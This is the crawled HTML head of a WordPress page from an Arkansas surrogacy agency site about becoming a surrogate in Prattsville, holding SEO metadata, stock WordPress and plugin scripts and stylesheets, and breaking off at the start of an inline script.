

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arkansas-surrogacy.com/becoming-a-surrogate-mother-in-prattsville-ar/
body_size: 102737
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://arkansas-surrogacy.com/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://arkansas-surrogacy.com/wp-content/uploads/favicon.png" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Becoming a Surrogate Mother in Prattsville AR | Get Started Today!</title>
	<meta name="description" content="If you are looking to becoming a surrogate mother in Prattsville AR, you want to call us right away (501) 232-4240. Apply Today." />
	<link rel="canonical" href="https://arkansas-surrogacy.com/becoming-a-surrogate-mother-in-prattsville-ar/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Becoming a Surrogate Mother in Prattsville AR | Get Started Today!" />
	<meta property="og:description" content="If you are looking to becoming a surrogate mother in Prattsville AR, you want to call us right away (501) 232-4240. Apply Today." />
	<meta property="og:url" content="https://arkansas-surrogacy.com/becoming-a-surrogate-mother-in-prattsville-ar/" />
	<meta property="og:site_name" content="Surrogacy Agency in Arkansas" />
	<meta property="article:published_time" content="2018-11-14T04:17:06+00:00" />
	<meta property="article:modified_time" content="2018-09-17T12:29:11+00:00" />
	<meta name="author" content="JSADev10" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="JSADev10" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://arkansas-surrogacy.com/becoming-a-surrogate-mother-in-prattsville-ar/","url":"https://arkansas-surrogacy.com/becoming-a-surrogate-mother-in-prattsville-ar/","name":"Becoming a Surrogate Mother in Prattsville AR | Get Started Today!","isPartOf":{"@id":"https://arkansas-surrogacy.com/#website"},"datePublished":"2018-11-14T04:17:06+00:00","dateModified":"2018-09-17T12:29:11+00:00","author":{"@id":"https://arkansas-surrogacy.com/#/schema/person/e9602144fe6dad0e9c658b4b3bbec666"},"description":"If you are looking to becoming a surrogate mother in Prattsville AR, you want to call us right away (501) 232-4240. Apply Today.","breadcrumb":{"@id":"https://arkansas-surrogacy.com/becoming-a-surrogate-mother-in-prattsville-ar/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://arkansas-surrogacy.com/becoming-a-surrogate-mother-in-prattsville-ar/"]}]},{"@type":"BreadcrumbList","@id":"https://arkansas-surrogacy.com/becoming-a-surrogate-mother-in-prattsville-ar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://arkansas-surrogacy.com/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://arkansas-surrogacy.com/surrogacy-blog/"},{"@type":"ListItem","position":3,"name":"Becoming a Surrogate Mother in Prattsville AR"}]},{"@type":"WebSite","@id":"https://arkansas-surrogacy.com/#website","url":"https://arkansas-surrogacy.com/","name":"Surrogacy Agency in Arkansas","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arkansas-surrogacy.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://arkansas-surrogacy.com/#/schema/person/e9602144fe6dad0e9c658b4b3bbec666","name":"JSADev10","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://arkansas-surrogacy.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","caption":"JSADev10"},"url":"https://arkansas-surrogacy.com/author/jsadev10/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Arkansas &raquo; Feed" href="https://arkansas-surrogacy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Arkansas &raquo; Comments Feed" href="https://arkansas-surrogacy.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arkansas-surrogacy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bee171c8075367c5bdbd8676d4896c13"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://arkansas-surrogacy.com/wp-includes/css/dashicons.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='wunderground-css' href='https://arkansas-surrogacy.com/wp-content/plugins/wunderground/assets/css/wunderground.css?ver=2.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arkansas-surrogacy.com/wp-includes/css/dist/block-library/style.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://arkansas-surrogacy.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://arkansas-surrogacy.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://arkansas-surrogacy.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://arkansas-surrogacy.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://arkansas-surrogacy.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.6.2' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://arkansas-surrogacy.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://arkansas-surrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://arkansas-surrogacy.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wunderground-widget-js-extra">
/* <![CDATA[ */
var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"fcb4d5e32e","ajaxurl":"https:\/\/arkansas-surrogacy.com\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"www"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/wunderground/assets/js/widget.min.js?ver=2.1.3" id="wunderground-widget-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=bee171c8075367c5bdbd8676d4896c13" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://arkansas-surrogacy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arkansas-surrogacy.com/wp-json/wp/v2/posts/2786" />
<link rel='shortlink' href='https://wp.me/p7zvxJ-IW' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arkansas-surrogacy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farkansas-surrogacy.com%2Fbecoming-a-surrogate-mother-in-prattsville-ar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arkansas-surrogacy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farkansas-surrogacy.com%2Fbecoming-a-surrogate-mother-in-prattsville-ar%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
